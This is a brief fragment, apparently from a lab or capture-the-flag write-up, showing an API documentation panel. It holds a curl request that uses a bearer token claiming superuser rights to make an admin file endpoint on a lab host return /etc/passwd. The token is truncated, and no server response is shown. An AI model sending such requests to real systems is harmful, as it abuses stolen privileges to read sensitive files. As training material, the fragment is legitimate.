 Responses
Curl
curl -X 'POST' \
'http://10.10.11.161/api/v1/admin/file' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNzAzNTQzMzk5LCJpYXQiOjE3MDI4NTIxOTksInN1YiI6IjEiLCJpc19zdXBlcnVzZXIiOnRydWUsImd1aWQiO
-H 'Content-Type: application/json' \
-d '{
"file": "/etc/passwd"
}'
Request URL
http://10.10.11.161/api/v1/admin/file
Server response
Code Details